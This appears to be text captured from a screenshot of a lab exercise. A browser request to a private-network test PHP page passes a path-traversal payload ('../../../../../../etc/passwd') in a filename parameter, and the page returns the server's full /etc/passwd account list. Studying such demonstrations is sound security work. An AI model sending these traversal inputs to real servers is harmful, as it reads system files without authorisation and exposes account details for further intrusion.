 不安全 172.16.3.186/test/incliue.php?filename=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:999:User for polkitd:/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin chrony:x:997:996::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB
Server:/var/lib/mysql:/sbin/nologin